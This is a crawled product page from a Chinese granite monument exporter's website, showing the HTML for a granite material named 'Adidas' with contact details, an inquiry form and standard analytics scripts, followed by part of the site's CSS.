

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://best-monument.com/products/Adidas.html
body_size: 6931
content:

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Adidas - XIAMEN HQ STONE CO.,LTD / XIAMEN HENGQUAN IMP.&EXP.DEVELOPMENT CO.,LTD</title>
<meta name="keywords" content="granite monument, black granite monuments, granite memorials, black granite headstone, granite tombstone, shanxi black granite headstone, gravestone, monumental"/>
<meta name="description" content="As an experienced manufacturer and exporter of granite monument in China, we own professional granite headstone factories in Fujian and Shanxi provinces. A great variety of domestic and imported stone from quarries of China, India, Africa is available forgranite memorials. Our production with top quality and competitive price is well-known in USA, Western Europe, Russia, Ukraine, Australia, New Zealand and many other countries."/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet" href="/css/swiper.min.css">
<link rel="stylesheet" href="/css/font-awesome.css">
<link rel="stylesheet" href="/css/style.css">
<script type="text/javascript" src="/js/jquery.js"></script> 


</head>


  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVRLCQH');</script>
<!-- End Google Tag Manager -->


<SCRIPT language=javascript type=text/javascript>
<!--
document.oncontextmenu=new Function('event.returnValue=false;');
document.onselectstart=new Function('event.returnValue=false;');
-->
  </SCRIPT>
  
<script type="text/javascript" src="/js/carts.js"></script>
<body>
<header>
    <div class="head_top">
        <ul class="hecact">
            <li><i class="fa fa-phone"></i><a href="tel:+8615659802213">+8615659802213</a></li>
            <li><i class="fa fa-envelope"></i><a href="mailto:order@hqstone.vip">order@hqstone.vip</a></li>
        </ul>
        <div class="topwor">
            <div class="swiper-container" id="topwor">
                <ul class="swiper-wrapper">
     <li class="swiper-slide">1.<a href="https://www.best-monument.com/news/.html">HOW TO BUY MONUMENTS DIRECTLY IN CHINA AT FACTORY PRICES AND WHY YOU SHOULD DO IT?</a></li><li class="swiper-slide">2.<a href="https://www.best-monument.com/news/test1.html">test</a></li><li class="swiper-slide">3.<a href="https://www.best-monument.com/news/why-has-granite-become-the-main-material-for-making-tombstones-and-monuments.html">Why Has Granite Become The Main Material For Making Tombstones And Monuments?</a></li><li class="swiper-slide">4.<a href="https://www.best-monument.com/news/identify-the-quality-of-marble-headstone-stone.html">Identify The Quality Of Marble Headstone Stone</a></li>
   
                </ul>
            </div>
            <div class="topwor-btn">
                <div class="swiper-button-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>
                <div class="swiper-button-next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>
            </div>
        </div>
        <form method="get" id="searchform"  action="/search.asp">
            <div class="search">
                <input type="text" class="searchtxt" name="keywd" id="txtSearch" placeholder="Keyword">
                <input type="submit" class="searchbtn" value="" id="btnSearch">
            </div>
        </form>
    </div>
    <div class="headbot">
        <a href="https://www.best-monument.com" class="logo" title="Xiamen HQ Stone Co.,Ltd.,"><img src="/images/logo.png" alt="Xiamen HQ Stone Co.,Ltd.,"></a>
        <div class="nav-btn">
            <div class="nav-r-btn">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
        <div class="nav">
            <nav id="nav">
                <ul class="clearfix">
                 
		<li><a href="https://www.best-monument.com">Home</a></li><li><a href="https://www.best-monument.com/company.html">About Us</a></li><li class="nav-list"><a href="https://www.best-monument.com/product/">Monument</a><ul class="submenu"><li><a href="https://www.best-monument.com/product/Material.html">Material</a></li><li><a href="https://www.best-monument.com/product/Custom-Monument.html">Custom Monument</a></li><li><a href="https://www.best-monument.com/product/American-Monument.html">American Monument</a></li><li><a href="https://www.best-monument.com/product/English-Monument.html">English Monument</a></li><li><a href="https://www.best-monument.com/product/Russia-Monument.html">Russia Monument</a></li><li><a href="https://www.best-monument.com/product/Irish-Monument.html">Irish Monument</a></li><li><a href="https://www.best-monument.com/product/French-Monument.html">French Monument</a></li><li><a href="https://www.best-monument.com/product/Swedish-Monument.html">Swedish Monument</a></li><li><a href="https://www.best-monument.com/product/Columbariums.html">Columbariums</a></li><li><a href="https://www.best-monument.com/product/Accessories.html">Accessories</a></li></ul></li><li class="nav-list nav-active"><a href="https://www.best-monument.com/material/">Material</a><ul class="submenu"><li><a href="https://www.best-monument.com/material/Black.html">Black</a></li><li><a href="https://www.best-monument.com/material/Blue.html">Blue</a></li><li><a href="https://www.best-monument.com/material/Brown.html">Brown</a></li><li><a href="https://www.best-monument.com/material/Diabase.html">Diabase</a></li><li><a href="https://www.best-monument.com/material/Green.html">Green</a></li><li><a href="https://www.best-monument.com/material/Grey.html">Grey</a></li><li><a href="https://www.best-monument.com/material/Red.html">Red</a></li><li><a href="https://www.best-monument.com/material/White.html">White</a></li><li><a href="https://www.best-monument.com/material/Yellow.html">Yellow</a></li></ul></li><li><a href="https://www.best-monument.com/news/">News</a></li><li><a href="https://www.best-monument.com/contactus.html">Contact Us</a></li>		 

                 
				  <li class="nav-list language"><a href="javascript:void(0)">Language</a>
                      <ul class="submenu">
<li class="lang-item lang-item-2 lang-item-en lang-item-first current-lang"><a lang="en-US" hreflang="en-US" href="https://www.best-monument.com"><img src='/images/us.png' /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-150 lang-item-ru"><a lang="ru-RU" hreflang="ru-RU" href="https://www.best-monument.com/Russian/"><img src='/images/ru.png' /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li class="lang-item lang-item-158 lang-item-fr"><a lang="fr-FR" hreflang="fr-FR" href="https://www.best-monument.com/French/"><img src='/images/fr.png' /><span style="margin-left:0.3em;">Français</span></a></li>
                        </ul>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>


<div class="body">

    <div class="banner"><img src="/upfiled/2020010209411328.jpg"></div>

    <div class="inner  clearfix">

 <div class="cpt">Please select a product in the box below the product and contact the supplier!</div>

  <div class="sidebar"> 
 <div class="ctit">
      <h3>PRODUCT CATEGORIES</h3>
</div>
<ul class="sf-menu">
<li  class="LiLevel1"><a href="https://www.best-monument.com/material/Black.html">Black</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/material/Blue.html">Blue</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/material/Brown.html">Brown</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/material/Diabase.html">Diabase</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/material/Green.html">Green</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/material/Grey.html">Grey</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/material/Red.html">Red</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/material/White.html">White</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/material/Yellow.html">Yellow</a></li>      
 </ul>
 
 <div class="ctit lsec_tit">
     <h3>Contact Us</h3>
 </div>
<div class="lsec">
  <ul>

                    <li>Xiamen HQ Stone Co.,Ltd</li>

                    <li>Mob: +8615880211969</li>

                    <li>Email: order@hqstone.vip</li>

                    <li>WhatsApp: +8615880211969</li>

                    <li>Addresss: NO.63,A-712 ,Yanwu Road,Siming District,Xiamen,361005,China</li>
 </ul>
</div>

</div> 
 
        <div class="main">

        <div class="bPosition"><a href="https://www.best-monument.com">Home</a> > <a href="/material/">Material</a> > <a href="/product/Brown.html">Brown</a></div>

        
        <div class="pro-detail clearfix">

            
            <div class="fl">

                <div id="preview" class="spec-preview">

                    <span class="jqzoom" id="ooooo">
					<img jqimg="/upfiled/product/Material/Adidas.JPG" src="/upfiled/product/Material/Adidas.JPG" alt=""></span>
                    <div class="spec-scroll clearfix"><a class="prev"> </a><a class="next"> </a>
                        <div class="items">
                            <ul>
							
        <li><span><img bimg="/upfiled/product/Material/Adidas.JPG" src="/upfiled/product/Material/Adidas.JPG" alt="" onMouseMove="preview(this);"></span></li>
		
   
                            </ul>
                        </div>
                    </div>
                </div>
            </div>

            <div class="fr">

                <h1>Adidas</h1>

                
                <div class="products-btn"><a class="sendInquiry">Inquiry</a><a href="/contactus.html" class="chat-now">Contact Us</a></div>

                <div class="products-list"><div class="iproduct-tit"><div class="add"><input name="selectid"  type="checkbox" id="selectid5" class="checkok"   onclick="addcarts(904,'/upfiles/product/Material/Adidas.JPG','Adidas')"/>&nbsp;Add To Compare</div></div></div>

                <div class="jsshare">

                    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">

                        <a class="a2a_button_facebook"></a>

                        <a class="a2a_button_twitter"></a>

                        <a class="a2a_button_pinterest"></a>

                        <a class="a2a_button_linkedin"></a>

                        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>

                    </div>

                </div>

            </div>

        </div>



        <div class="products-content">

            <div class="pro-con-ul">

                 <ul>

                     <li data="details" class="active">Product Details</li>

                     <li data="inquiry">Inquiry</li>

                 </ul>

            </div>

            <div class="pro-tab-content pro-con">

                 <div id="details" class="on">
                   
                 </div>

                <div id="inquiry">

                    <script src="/js/bottom_message.js" type="text/javascript"></script>
<form action="" method="post" name="messageform" id="messageform" >
    <input name="fromurl" type="hidden"  id="fromurl" value="/products/Adidas.html" />
    <p id="strmsg"></p>
    <ul class="contact-input" id="contact-input">
        <li>
            <label>Your Name:</label>
            <i><input type="text" name="username" id="username"></i>
        </li>
        <li>
            <label><span>*</span>E-mail:</label>
            <i><input type="text" name="email" id="email" placeholder="Please input your email here, it is very important!" maxlength="50"></i>
        </li>
        <li>
            <label>Phone:</label>
            <i><input type="text" name="tel" id="tel"></i>
        </li>
        <li>
            <label><span>*</span>Content:</label>
            <i><textarea name="content" id="content" class="atextarea" cols="50" rows="5" maxlength="2000" placeholder="Please include details like size, weight, destination port and ect., so that we can quote the best price."></textarea></i>
        </li>
                <li>
            <label><span>*</span>Code:6+5= <input name="c" type="hidden" id="c" value="11" /></label>
            <i><input type="text" name="d" id="d"></i>
        </li>
    </ul>
    <div class="Newsletter-btn"><input   type="button"   name="goD"   value="Send"   onClick="javascript:gomsg('/templet/prodsave.asp?infosid=904&action=save')" tabindex="2" class="form-control"></div>
</form>
                </div>

            </div>

        </div>

        
        </div>



    </div>

</div>


<script type="text/javascript">

$(function(){
$('.add_layout').hide();		
});

</script> 
<div class="add_layout show clearfix">
                    <div class="list-wrapper">
                        <div class="list-wrapper-inner swiper-container">
                            <ul class="swiper-wrapper" id="Shoparea">


                            </ul>
                        </div>
                        <div class="add_layout-btn">
                            <div class="swiper-button-prev"></div>
                            <div class="swiper-button-next"></div>
                        </div>
                    </div>
                    <div class="button-area">
                        <a href="/feedback.html" class="contact_btn">Contact Supplier</a>
                        <button class="clear_btn" onclick="javascript:clear_cookie()">Clear All</button>
                        <div class="close"></div>
                    </div>
</div><footer>
    <span class="fotbtn"><i class="fa fa-chevron-up"></i></span>
    <ul class="contain foot_ul">
        <li>
            <div class="foot_tit">Quick Navigation</div>
            <ul>
			<li><a href="https://www.best-monument.com">Home</a></li><li><a href="https://www.best-monument.com/company.html">About Us</a></li><li><a href="https://www.best-monument.com/product/">Monument</a></li><li><a href="https://www.best-monument.com/material/">Material</a></li><li><a href="https://www.best-monument.com/news/">News</a></li><li><a href="https://www.best-monument.com/contactus.html">Contact Us</a></li><li><a href="https://www.best-monument.com/feedback.html">Feedback</a></li>
            </ul>
        </li>
        <li>
            <div class="foot_tit">Products</div>
            <ul>
<li><a href="https://www.best-monument.com/product/Material.html">Material</a></li><li><a href="https://www.best-monument.com/product/Custom-Monument.html">Custom Monument</a></li><li><a href="https://www.best-monument.com/product/American-Monument.html">American Monument</a></li><li><a href="https://www.best-monument.com/product/English-Monument.html">English Monument</a></li><li><a href="https://www.best-monument.com/product/Russia-Monument.html">Russia Monument</a></li><li><a href="https://www.best-monument.com/product/Irish-Monument.html">Irish Monument</a></li><li><a href="https://www.best-monument.com/product/French-Monument.html">French Monument</a></li><li><a href="https://www.best-monument.com/product/Swedish-Monument.html">Swedish Monument</a></li><li><a href="https://www.best-monument.com/product/Columbariums.html">Columbariums</a></li><li><a href="https://www.best-monument.com/product/Accessories.html">Accessories</a></li>
            </ul>
        </li>
        <li>
            <div class="foot_tit">Contact Us</div>
            <ul>
                <li>Mob: +8615659802213</li>
                <li>Email: order@hqstone.vip</li>
                <li>WhatsApp: +86 15880211969</li>
                <li>Addresss: NO.63,A-712 ,Yanwu Road,Siming District,Xiamen,361005,China</li>
            </ul>
        </li>
        <li>
            <div class="foot_tit">Join us</div>
            <ul class="foot-share clearfix">
                <li><a href="https://www.facebook.com/profile.php?id=100009250337643" target="_blank"><img src="/images/facebook.png"></a></li>
                <li><a href="https://twitter.com/" target="_blank"><img src="/images/twitter.png"></a></li>
                <li><a href="https://www.youtube.com/playlist?list=PLFf7QidWmWn3et7qatnRU0mn5DFX0ow1-" target="_blank"><img src="/images/youtube.png"></a></li>
                <li><a href="https://www.linkedin.com/" target="_blank"><img src="/images/linkedin.png"></a></li>
            </ul>
            <!-- <div class="FootEmail">
                <input type="text" class="eput" name="SubmitEmail_I" id="FootEmail" placeholder="Enter Your Email Here">
                <button>Send</button>
            </div> -->
        </li>
    </ul>
    <div class="copyright">Copyright <a href="/sqladmin/login/">©</a> Xiamen HQ Stone Co.,Ltd., All rights reserved. </div>
</footer>
<link rel="stylesheet" href="/images/style.css">
<div class="main-im">
    <div id="open_im" class="open-im">&nbsp;</div>
    <div class="im_main" id="im_main">
        <div id="close_im" class="close-im"><a href="javascript:void(0);" title="点击关闭">&nbsp;</a></div>
        <a href="#" class="im-qq qq-a" title="online Service">
            <div class="qq-container">
                <i><img src="/images/qq-icon-bg.png"></i>
            </div>
            <span>Online Service</span>
        </a>
        <div class="im-tel">
            <ul >
                <li class="clearfix"><i><img src="/images/phone.png"></i><span>+8615659802213</span></li>
                <li class="clearfix"><i><img src="/images/phone.png"></i><span>+8615880211969</span></li>
                <li class="clearfix"><i><img src="/images/email.png"></i><span><a href="mailto:order@hqstone.vip">order@hqstone.vip</a></span></li>
               <li class="clearfix"><i><a href="https://wa.me/8613235007881" target="_blank"><img src="/images/whatsapp.png" /></i><span>+86 13235007881</span></a></li>
               <li class="clearfix"><i><a href="https://wa.me/8615880211969" target="_blank"><img src="/images/whatsapp.png" /></i><span>+86 15880211969</span></a></li>
                
                
            </ul>
        </div>
        <div class="im-footer clearfix">
            <div class="weixing-container">
                <div class="weixing-show">
                    <div class="weixing-txt">QR code</div>
                                            <img class="weixing-ma" src="/images/2020061502204629.png" />
                                        <div class="weixing-sanjiao"></div>
                    <div class="weixing-sanjiao-big"></div>
                </div>
            </div>
            <div class="go-top"><a href="javascript:;" title="Top"></a> </div>
        </div>
    </div>

</div>
<script type="text/javascript">
    $(function(){
        $('#close_im').bind('click',function(){
            $('#main-im').css("height","0");
            $('#im_main').hide();
            $('#open_im').show();
        });
        $('#open_im').bind('click',function(e){
            $('#main-im').css("height","272");
            $('#im_main').show();
            $(this).hide();
        });
        $('.go-top').bind('click',function(){
            $(window).scrollTop(0);
        });
        $(".weixing-container").bind('mouseenter',function(){
            $('.weixing-show').show();
        })
        $(".weixing-container").bind('mouseleave',function(){
            $('.weixing-show').hide();
        });
    });
</script><!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-6827155-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6827155-5');
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVRLCQH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Messenger 聊天插件 Code -->
    <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v10.0'
          });
        };

        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
      </script>

      <!-- Your 聊天插件 code -->
      <div class="fb-customerchat"
        attribution="biz_inbox"
        page_id="288574564879594">
      </div>

<script src="/js/page.js" type="text/javascript"></script>

<script type="text/javascript" src="/js/swiper.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>

<script type="text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1278739569&web_id=1278739569"></script>

<script type="text/javascript" src="/js/mpic.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://best-monument.com/css/style.css
body_size: 13874
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td {margin:0;padding:0;}
* {box-sizing:border-box;}
body {background:#fff;color:#333;font-size:14px;font-family:Arial,Helvetica,sans-serif;overflow-x:hidden;}
td,th,caption {font-size:16px;border:1px;}
h1,h2,h3,h4,h5,h6 {font-weight:normal;font-size:100%;}
address,caption,cite,code,var {font-style:normal;font-weight:normal;}
a {color:#333;text-decoration:none;}
a:link {text-decoration:none}
a:hover {text-decoration:none;color:#000}
img {border:none;max-width:100%}
ol,ul,li {list-style:none;}
input,textarea,select,button {font:14px Verdana,Helvetica,Arial,sans-serif;}
table {border-collapse:collapse;}
html {overflow-y:scroll;}
i {font-style:normal;}
h4,.h4,h5,.h5,h6,.h6 {margin:0}
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix {*zoom:1;}
@font-face {font-family:he-roman;src:url(../images/HELVETICANEUE-ROMAN.OTF)}
@font-face {font-family:he-medium;src:url(../images/HELVETICANEUE-MEDIUM.OTF)}
@font-face {font-family:latobold;src:url(../images/Lato-Bold.ttf)}
@font-face {font-family:popmed;src:url(../images/Poppins-Medium.ttf)}
@font-face {font-family:goudyBold;src:url(../images/12544_19.ttf)}
@font-face {font-family:goudyIta;src:url(../images/12543_19.ttf)}
@font-face {font-family:roboreg;src:url(../images/Roboto-Regular.ttf)}
@font-face {font-family:popmed;src:url(../images/Poppins-Medium.ttf)}
@font-face {font-family:popreg;src:url(../images/Poppins-Regular.ttf)}
@font-face {font-family:latoreg;src:url(../images/Lato-Regular_0.ttf)}
@font-face {font-family:latobold;src:url(../images/Lato-Bold_0.ttf)}
@font-face {font-family:goudos;src:url(../images/GOUDOS.TTF)}
.head_top {height:50px;border-bottom:2px #000 solid;background:#f5f5f5;width:100%;margin:0 auto;position:relative;display:flex;display:-webkit-flex;align-items:center;padding:0 100px;}
.hecact {width:80px;flex-basis:80px;display:flex;}
.hecact li {display:flex;height:46px;align-items:center;margin-right:15px;position:relative;}
.hecact i {font-size:20px;margin-right:5px;cursor:pointer;}
.hecact li a {position:absolute;background:#f2f2f2;padding:10px 14px;line-height:22px;border-radius:3px;z-index:999;top:100%;left:0;display:none;white-space:nowrap;font-size:16px;}
.hecact li:hover a {display:block;}
.hecact .fa-phone{ width:20px; height:20px; background:url(../images/top_tel.gif) center 0px no-repeat;}
.hecact .fa-envelope{ width:20px; height:20px; background:url(../images/top_email.gif) center 0px no-repeat;}
.fa-angle-left{ width:20px; height:20px; background:url(../images/top_l.gif) center 0px no-repeat;}
.fa-angle-right{ width:20px; height:20px; background:url(../images/top_r.gif) center 0px no-repeat;}
.topwor-btn > div {background:none;width:30px;height:48px;display:flex;display:-webkit-flex;align-items:center;justify-content:center;margin:0;top:0;font-size:24px;color:#222;}
.topwor li {display:flex;height:48px;align-items:center;justify-content:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 20px;}
.topwor-btn > div:hover {color:#c50012;}
.topwor-btn > .swiper-button-prev {left:0;}
.topwor-btn > .swiper-button-next {right:0;}
.topwor {width:calc(100% - 300px);padding:0 30px;position:relative;height:100%;}
header {position:fixed;top:0;right:0;left:0;background:#fff;z-index:999}
body {padding-top:150px}
.search {background:#fff;margin-left:12px;border:1px solid #c1c1c1;height:24px;flex-basis:180px;width:180px;display:flex;}
.searchtxt {width:145px;height:100%;border:none;outline:none;text-indent:6px}
.searchbtn {cursor:pointer;display:block;width:35px;height:100%;background:url(../images/search.png) center center no-repeat;border:none;}
.headbot {text-align:center;position:relative;padding:0 40px;max-width:1700px;margin:0 auto;display:flex;justify-content:space-between;}
.logo {display:flex;align-items:center;height:100px;}
.logo img {max-height:100%;display:block;}
#nav>ul {margin-top:40px;display:flex;display:-webkit-flex;justify-content:center;}
#nav > ul > li > a {padding:0 10px;line-height:60px;display:inline-block;font-family:'popmed';font-size:18px;text-transform:uppercase;position:relative;}
#nav > ul > li > a:after {content:'';bottom:0;height:3px;width:0;background:#c50012;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;}
#nav > ul > .nav-active > a,#nav > ul > li > a:hover {color:#c50012}
#nav > ul > .nav-active > a:after,#nav > ul > li > a:hover::after {width:40%;transform:translate(-50%,0);-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}
#nav > ul > li {position:relative}
#nav .submenu {position:absolute;left:0;background:rgba(255,255,255,.8);display:none;min-width:100%;max-width:400px;z-index:999;}
#nav .submenu li a {display:block;padding:0 10px;line-height:36px;font-size:16px;text-align:left;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
#nav .submenu li a:hover {background:#c50012;color:#fff}
#nav .language .submenu li a {text-align:center;}
#nav .language img {padding-right:5px;}
.page_lr{ width:100%;}
.page_lr dt{ width:100%; font-size:18px; font-weight:bold; padding:20px;}
.page_lr dd{ width:100%;}
.page_lr dd img{ max-width:100%; height:auto;}
@media (min-width:992px) {#nav > ul > li:hover > ul {display:block}
}
.banner-btn > .swiper-button-prev,.banner-btn > .swiper-button-next {position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;z-index:3;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url(../images/themes.gif) no-repeat;margin-top:-45px;opacity:0;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;}
.banner-btn > .swiper-button-next {left:auto;right:0;background-position:100%;}
.banner:hover .banner-btn > div {opacity:.6;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;}
.banner .swiper-pagination-bullet-active {background:rgba(255,255,255,.6);}
.banner img {display:block;}
.banner .swiper-pagination-bullet {width:16px;height:16px}
.prodtop {padding:26px 0 80px;}
#prodcate {margin-top:60px;background:url(../images/ind-pro.jpg) right top no-repeat;background-size:32%;}
#prodcate .iatit {max-width:660px;font-family:goudyBold;text-transform:uppercase;font-size:45px;line-height:52px;}
.prodbox {position:relative;display:flex;justify-content:space-between;background:#fff;}
#prodbox-list {width:calc(100% - 180px);flex-basis:calc(100% - 180px);margin:0;}
.prodnext,.prodprev {outline:none;padding-bottom:1%;position:relative;display:flex;align-items:center;justify-content:center;width:82px;flex-basis:82px;cursor:pointer;-webkit-transition:.5s ease-in-out all;-moz-transition:.5s ease-in-out all;transition:.5s ease-in-out all;}

.prodprev .fa-chevron-left{ width:38px; height:61px; background:url(../images/themes.gif) no-repeat 0px 0px;}
.prodnext .fa-chevron-right{ width:38px; height:61px; background:url(../images/themes.gif) no-repeat -38px 0px;}

.prodnext:after,.prodprev:after {position:absolute;content:' ';left:0;right:0;top:0;bottom:0;background:#000;z-index:0;}
.prodbtn {font-size:20px;font-family:goudyBold;margin:0 .5% 1%;width:24%;text-transform:uppercase;height:49%;float:left;display:flex;align-items:center;justify-content:center;}
.prodbtn a {display:inline-block;padding-bottom:4px;border-bottom:2px solid #000;white-space:nowrap;}
.prodbtn a:hover {border-color:#c50012;color:#c50012;}
.prodnext i,.prodprev i {font-size:24px;color:#fff;position:relative;z-index:99;}
.iadmore {line-height:50px;}
#prodbox-list .prli {float:left;position:relative;width:24%;margin:0 .5% 1%;height:49%;overflow:hidden;display: flex;object-fit:fill;align-items: center;}
#prodbox-list .prli img {display:block;}
.prpopwind {position:absolute;top:0;left:0;right:0;bottom:0;background: rgba(0,0,0,.16);display:flex;justify-content:center;align-items:center;text-align:center;}
.prwtit {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;font-family:goudyIta;font-size:30px;color:#fff;font-weight:500;line-height:40px;margin-bottom:14px;max-height:80px;}
.prwbtn {display: inline-block;color: #fff;font-size:13px;font-family:roboreg;background: none;padding:8px 20px;-webkit-transition:.5s ease-in-out all;-moz-transition:.5s ease-in-out all;transition:.5s ease-in-out all;text-transform:uppercase;}
.prwbtn:hover,.prwbtn:hover i {color:#fff;background:#c50012;-webkit-transition:.5s ease-in-out all;-moz-transition:.5s ease-in-out all;transition:.5s ease-in-out all;}
.iadmore span {position:relative;float:left;display:inline-block;min-width:160px;padding:0 10px;height:50px;text-align:center;font-family:popmed;font-size:14px;text-transform:uppercase;color:#fff;background:#000;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s;}
.prwbtn i {color: #fff;font-size:12px;display:inline-block;margin-left:3px;}
.iadmore i {position:relative;float:left;display:inline-block;width:50px;height:50px;color:#fff;text-align:center;background:#343434;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s;line-height:50px;}
.iadmore:hover span {background:#c50012;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.iadmore:hover i {background:#e91e31;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.container {padding:0 100px}
.contain {padding:0 200px}
#iabout {margin-top:25px}
#iabout:after {content:'';display:block;height:0;clear:both;visibility:hidden}
#iabout .iatit,#iabout .iawor {text-align:center;font-size:20px;}
.iabrig {}
.iabox {background:url(../images/adpic.jpg) no-repeat;background-size:cover;height:30vw;}
.iabrig {color:#fff;padding:15px 30px;background:rgba(0,0,0,.62);position:absolute;right:29%;bottom:50%;transform:translate(50%,50%);display:none;}
.iablar {font-family:goudyBold;font-size:36px;line-height:1.4;text-transform:uppercase;margin-bottom:20px}
.iarwod {font-family:roboreg;padding-bottom:10px;max-width:654px;line-height:30px;}
.iabox {display:block;position:relative;}
.iamdtit {font-size:40px;font-family:goudyBold;text-align:center;text-transform:uppercase;line-height:24px;padding:40px 0 100px 0;position:relative;}
.iamdtit:after {content:'';background:#646464;width:1px;height:48px;position:absolute;bottom:25px;left:50%;}
.iawor {font-family:roboreg;margin:15px 0 50px}
@media screen and (max-width:640px) {.iabrig {min-height:200px;}
    body {padding-top:68px}
}
@media screen and (max-width:415px) {.iabrig {padding:84px 16px}
}
#iadvantage:after,.iadcent:after,.iadmore:after,.tabs:after {content:'';display:block;height:0;clear:both;visibility:hidden}
.iadlef {width:63%;float:left;height:400px;background:#f5f5f5;padding:80px 5% 40px 9%}
.iadrig {width:37%;float:left;height:400px;position:relative}
